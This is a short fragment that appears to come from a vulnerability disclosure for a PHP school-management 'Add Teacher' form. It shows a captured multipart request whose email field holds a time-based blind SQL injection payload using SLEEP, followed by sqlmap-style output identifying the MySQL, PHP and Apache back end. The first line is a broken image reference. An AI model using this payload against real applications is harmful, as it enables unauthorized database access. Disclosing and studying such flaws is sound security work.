 C:\Windows\system32\cmd.e
Content-Disposition: form-data; name="n"
------geckoformboundary5f627f4c1d1c28ef7a415d3a53debff6
Content-Disposition: form-data; name="e"
12@123.com' AND (SELECT 2585 FROM (SELECT(SLEEP(5)))LRCB) AND 'ZAHI'='ZAHI
------geckoformboundary5f627f4c1d1c28ef7a415d3a53debff6
Content-Disposition: form-data; name="p"
------geckoformboundary5f627f4c1d1c28ef7a415d3a53debff6
Content-Disposition: form-data; name="m"
------geckoformboundary5f627f4c1d1c28ef7a415d3a53debff6
Content-Disposition: form-data; name="a"
------geckoformboundary5f627f4c1d1c28ef7a415d3a53debff6
Content-Disposition: form-data; name="save"
Add Teacher
------geckoformboundary5f627f4c1d1c28ef7a415d3a53debff6--
---
[10:18:49] [INFO] the back-end DBMS is MySQL
[10:18:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12